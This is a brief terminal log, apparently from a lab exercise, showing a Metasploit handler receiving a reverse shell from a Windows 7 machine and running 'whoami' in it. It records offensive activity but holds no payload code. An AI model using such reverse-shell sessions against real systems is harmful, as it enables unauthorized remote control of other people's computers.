 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.35:1234
[*] Sending stage (240 bytes) to 192.168.0.30
[*] Command shell session 1 opened (192.168.0.35:1234 -> 192.168.0.30:49232) at
2024-05-07 11:51:58 +0200
Shell Banner:
Microsoft Windows [Versi_n 6.1.7601]
-----
C:\Users\ale\Desktop>whoami
whoami
windows72\ale
C:\Users\ale\Desktop>cd ..
cd ..